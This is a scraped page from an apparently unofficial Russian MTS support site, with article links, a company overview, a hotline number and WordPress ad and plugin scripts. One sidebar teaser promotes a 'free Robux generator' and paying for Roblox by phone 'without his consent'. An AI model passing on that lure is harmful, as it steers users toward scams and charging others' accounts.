                <ul class="clearfix white">
                
					                                        <li class="clearfix format-standard">
					<a href="/podklyuchit-mobilnyj-internet-krym.html" rel="bookmark">Мобильный интернет МТС в Крыму &#8212; подключить, отключить</a>
						<p>Использовать стандартные условия роуминга с российской сим-картой или купить нов...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/otklyuchit-poisk-bazovaya-den.html" rel="bookmark">Как отключить МТС Поиск с подпиской Базовая &#8212; День</a>
						<p>Каждый из нас пользуется теми или иными платными мобильными опциями. Оператором ...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/lichnyjj-kabinet-vkhod.html" rel="bookmark">Вход в личный кабинет МТС по номеру телефона: с паролем и без</a>
						<p>Клиентская зона абонента - удобный инструмент, дающий возможность самостоятельно...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/sayt-dlya-donata-v-robloks-cherez-telefon-besplatno-bez-ego-soglasiya-mts-p0118.html" rel="bookmark">Сайт Для Доната в Роблокс Через Телефон Бесплатно Без Его Согласия МТС</a>
						<p>Free Roblox Robux Generator - Роблокс генератор без проверки человекаПолучить ро...</p>
                    </li>
                                        
                    
                </ul>
		
		</div><!-- #sidebar -->
	
		<div class="widget st_popular_articles_widget clearfix" style="margin-bottom:150px;">
	<span class="widget-title"><span>Новости</span></span>
	<ul>
<li>
	   <a rel="bookmark" href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html">Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">22 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html"><img width="696" height="400" src="/wp-content/uploads/2019/12/mts-tv-5-scaled.png" class="attachment-postarchive size-postarchive wp-post-image" alt="Спутникового Интерактивного ТВ мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-tv-5-scaled.png 2560w, /wp-content/uploads/2019/12/mts-tv-5-300x172.png 300w, /wp-content/uploads/2019/12/mts-tv-5-768x441.png 768w, /wp-content/uploads/2019/12/mts-tv-5-1024x588.png 1024w" sizes="(max-width: 696px) 100vw, 696px"/></a>
<a rel="bookmark" href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html">Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">22 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html"><img width="700" height="400" src="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="вход банк клиент мтс" loading="lazy" srcset="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png 700w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-300x170.png 300w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-60x34.png 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html">Акция на Телефон Хуавей в Салонах МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">21 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-mts-telefon-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета с телефона на ноутбук" loading="lazy"/></a>
<a rel="bookmark" href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html">Что Делать Если не Могу Оплатить Через МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">21 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html"><img width="700" height="400" src="/wp-content/uploads/2020/06/salon-mts-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="консультант в салоне мтс" loading="lazy"/></a>
<a rel="bookmark" href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html">Выкуп Акций МТС 2022 Что Это Значит</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">20 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>
<a rel="bookmark" href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html">Как Обновить Приставку МТС Спутниковое тв</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">20 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-mts-telefon-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета с телефона на ноутбук" loading="lazy"/></a>
<a rel="bookmark" href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html">Почему Пишет Что Недостаточно Средств Хотя Деньги Есть МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">19 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html">Мтс by Мобильные Телефоны в Новополоцке</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">19 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html">Режим Работы Салона МТС в Пскове</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">16 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html"><img width="696" height="400" src="/wp-content/uploads/2019/12/mts-tv-5-scaled.png" class="attachment-postarchive size-postarchive wp-post-image" alt="Спутникового Интерактивного ТВ мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-tv-5-scaled.png 2560w, /wp-content/uploads/2019/12/mts-tv-5-300x172.png 300w, /wp-content/uploads/2019/12/mts-tv-5-768x441.png 768w, /wp-content/uploads/2019/12/mts-tv-5-1024x588.png 1024w" sizes="(max-width: 696px) 100vw, 696px"/></a>
<a rel="bookmark" href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html">Бесплатный Интернет на МТС за Границей</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">16 сентября,2022</span>
</li>
		</ul></div>
</aside>


</div>
<!-- /.container -->



<div class="infohome">
    <div class="row hr">
  <div class="container">
 <div class="column col-half"> 
 <h1 style="margin-top:10px;">"MTeS-mobile.com" : Справочная поддержка абонентов</h1>
<p>Если вам не удалось связаться со справочной службой оператора или ваш вопрос так и остался не решенным, вы можете воспользоваться нашим специальным сервисом обратной связи. Этот раздел предназначен для ваших вопросов и предложений. Вы также можете написать благодарность или оставить жалобу на работу сотрудников или качество связи, подробно описав суть ситуации. Другие участники сообщества дадут совет на собственном опыте или порекомендуют решение. У нас вы узнаете про управление услугами, как оставить претензию по некорректной работе интернета, какой выбрать тарифный план и особенностях дополнительных услуг.</p>
 <h2>О компании</h2>
<p>ПАО «Мобильные Теле Системы» – одна из лидирующих компаний на рынке телекоммуникационных услуг России и в странах ближнего зарубежья (в том числе, Украине, Беларуси, Узбекистане и Туркменистане). В общей сложности, абонентами на данный момент является более 100 000 000 человек.</p>

<p>Оператор предоставляет как мобильную, так фиксированную связь, доступ к сети Internet, ТВ-вещание в спутниковом и кабельном форматах, а также другие высокотехнологичные услуги - конвергентные ИТ-решения для системной интеграции, облачные вычисления, сервисы электронной коммерции.</p>
<p>Разнообразие тарифов и дополнительных опций позволяет практически каждому пользователю получать требуемый пакет услуг. Это относится как к частным лицам, так и к представителям корпоративных направлений. Регулярное обновление тарифных планов, повышение качества интернета и скоростного доступа в сеть, разработка удобных пользовательских сервисов позволяет поддерживать интерес пользователей. С этой же целью активно заключаются роуминговые соглашения с зарубежными партнерми.
Роуминг позволяет абонентам избежать потери связи при выезде за границу, а беспроводной выход в сеть доступен в более чем 200 странах.</p>

<div class="st-alert">Хотите быть в курсе актуальных новостей и получать полезную информацию в максимально короткие сроки? Для этого мы следим за последними событиями в сфере связи, публикуем информативные статьи и даем ответы на самые сложные вопросы читателей.</div>

<p>Успех компании обеспечивается за счет сотрудников и качественного сервиса. Такой подход стал возможен благодаря работе команды персональных менеджеров, специалистов технической поддержки, консультантов в салонах розничной сети (более 4000 офисов по всей России).</p>

  <p>Деятельность группы компаний направлена на внедрение технических новшеств и расширение круга потребителей услуг связи. </p>

  </div>      
        
        <div class="column col-half">
           <p>Как итог, команда стремится сделать современные технологии в сфере коммуникации доступными большему числу людей. Для этого не только расширяется география присутствия, но и осуществляется постоянная оптимизация предлагаемых продуктов, активно разрабатываются и применяются на практике передовые стратегии развития, позволяющие компании удерживать лидерские позиции в условиях изменчивости рынка. Для клиентов - это, в первую очередь, является показателем надежности поставщика связи, что значительно повышает уровень доверия.</p>

<p>Обратите внимание, что, в связи с широким профилем предоставляемых услуг, клиенты могут пользоваться тремя версиями личного кабинета одновременно. В зависимости от того, что используете - мобильную связь, домашний интернет или финансовые сервисы банка, выберете нужное направление и настройте управление через личный кабинет абонента.</p>
   <div class="st-alert">Оператор заботится об улучшении качества обслуживания и осуществляет контроль за уровнем сервиса, который оказывают сотрудники компании. Поэтому, позвонив на горячую линию, будьте готовы к тому, что ваш разговор со специалистом будет записан.</div>
<p> Эта необходимая мера играет важную роль в повышении эффективности работы сотрудников и была введена специально для того, чтобы вы получали всю необходимую помощь.</p>
<h2>Горячая линия, контакты оператора </h2>
<p>Для оказания круглосуточной технической поддержки и отетов на частые вопросы существует номер 8(800)250-08-90. Как и все звонки на 8800, вызовы являются абсолютно бесплатными с любых телефонов, зарегистрированных в России.</p>
<p>На линии оказывается консультация по вопросам сотовой связи, доступа в интернет, спутникового телевидения и финансовых услуг.</p>
<p>Дополнительная информация размещена на нашем сайте в свободном доступе. Если у вас остались вопросы к техподдержке после звонка на горячую линию, вы можете получить ее в соответствующих информационных разделах (воспользуйтесь поиском по сайту).</p>
   

<div class="st-alert">В связи с возможными изменениями номеров, времени работы и адресов офисов/салонов, рекомендуем уточнять информацию на официальном сайте или в справочной службе по 8 800 250 08 90.</div>
</div>
</div>
</div>
</div>
</div>
<!-- #primary -->

<!-- #footer-widgets -->
<div id="footer-widgets" class="clearfix">
<div class="container">

<div class="row stacked"><div id="custom_html-2" class="widget_text widget widget_custom_html column col-third"><span class="widget-title"><span>Информация для пользователей</span></span><div class="textwidget custom-html-widget"><img class="footerlogo" style="opacity: 0.5;" src="/wp-content/uploads/2022/09/logo3-gray.png"/><p><b>Служба поддержки MTeS</b> — независимый информационный проект, не аффилированный с ПАО «Мобильные Телесистемы». Торговые марки и логотипы, размещенные на данном сайте, являются собственностью сотового оператора. <br>Информация предоставляется безвозмездно и может быть изменена в любой момент.</p></div></div></div>

</div>
</div>
<!-- /#footer-widgets -->

<!-- #site-footer -->
<!--d89fdb4a--><!--d89fdb4a--><!--ad3c15f2--><!--ad3c15f2--><footer id="site-footer" class="clearfix" role="contentinfo">
<div class="container">

  <div class="footer_bottom">
      
              <nav id="footer-nav" role="navigation">
    <ul id="menu-footer" class="nav-footer clearfix"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a title="О нашем проекте" href="/o-proekte">О проекте</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a title="Контакты редакции сайта" href="/kontakty">Контакты</a></li>
<li id="menu-item-42907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42907"><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-42916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42916"><a href="/reklama">Реклама</a></li>
<li id="menu-item-42917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42917"><a href="/soglasie-na-obrabotku-personalnykh-dannykh">Согласие на обработку персональных данных</a></li>
<li id="menu-item-42918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42918"><a href="/dlya-pravoobladatelejj">Для правообладателей</a></li>
<li id="menu-item-42923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42923"><a href="/spravochnik-42919">Справочник по сайту</a></li>
</ul>    
  </nav>
    
    
  
<p>2022 © mtes-mobile.com ☎ Справочная абонента. Копирование материалов разрешено только с письменного согласия администрации сайта. Цитирование возможно при указании активной ссылки на первоисточник.</p>
</div>
  <small id="copyright">
    © yes-mts.ru    </small>
  
</div>
</footer> 
<!-- /#site-footer -->

<!-- /#site-container -->
</div>

<a rel="nofollow" style="display:none" href="/?blackhole=a4c7366425" title="Do NOT follow this link or you will be banned from the site!">Поддержка абонентов 📞 Справочная служба, номера телефонов</a>
<script> var forum_ajaxUrl = "/wp-admin/admin-ajax.php";</script> 	<script type="text/javascript">
	jQuery(document).ready(function() {
	jQuery('#live-search #s').liveSearch({url: '/index.php?ajax=1&s='});
	});
	</script>
<script type="text/javascript" src="/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.1" id="script-experts_webnavoz-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/yes-mts.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/yes-mts.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.90" id="wp-postratings-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http:\/\/yes-mts.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7f084c146a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/js/functions.js?ver=6.0.2" id="st_theme_custom-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/framework/shortcodes/shortcodes.js?ver=6.0.2" id="st_shortcodes-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/js/jquery.livesearch.js?ver=6.0.2" id="st_live_search-js"></script>



<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 